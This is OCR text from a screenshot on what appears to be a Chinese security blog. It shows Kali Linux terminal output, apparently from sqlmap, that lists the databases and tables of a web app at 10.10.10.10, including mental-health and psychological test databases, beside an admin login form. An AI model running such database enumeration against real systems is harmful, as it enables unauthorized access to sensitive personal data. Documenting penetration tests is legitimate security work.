 系统登录 - Mozilla Firefox
锐捷网络 -- RSR路由器-... × Preferences × 系统登录 × +
10.10.10.10:8090/pesup/login/toMain.do Search
Most Visited Offensive Security Add-ons Manager Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
root@kali: ~
10:57:26] [INFO] retrieved: pesupapp
10:57:29] [INFO] retrieved: sandcloud
10:57:31] [INFO] retrieved: shapan
10:57:33] [INFO] retrieved: xinappbeifen20180418
10:57:39] [INFO] retrieved: xinli
10:57:41] [INFO] retrieved: xinliapp
10:57:43] [INFO] retrieved: xlja
10:57:45] [INFO] retrieved: xljacloud
10:57:47] [INFO] fetching tables for databases: 'careerplan, groupcloud, htpup,
information_schema, mentalhealthcloud, mysql, pesupapp, sandcloud, shapan, xina
pbeifen20180418, xinli, xinliapp, xlja, xljacloud'
10:57:47] [INFO] fetching number of tables for database 'pesupapp'
10:57:47] [INFO] retrieved: 53
10:57:48] [INFO] retrieved: db
10:57:49] [INFO] retrieved: pes_allow_test
10:57:53] [INFO] retrieved: pes_attention
10:57:56] [INFO] retrieved: pes_carousel
10:57:58] [INFO] retrieved: pes_contrast_result
10:58:03] [INFO] retrieved: pes_db
10:58:04] [INFO] retrieved: pes_downloaduse
10:58:07] [INFO] retrieved: pes_expression
10:58:10] [INFO] retrieved: pes_fun_test
10:58:13] [INFO] retrieved: pes_fun_test_answer
10:58:16] [INFO] retrieved: pes_
用户登录
admin
●●●●●●●●●
自动登录
登 录
重生信息安全
https://blog.csdn.net/ALDYS4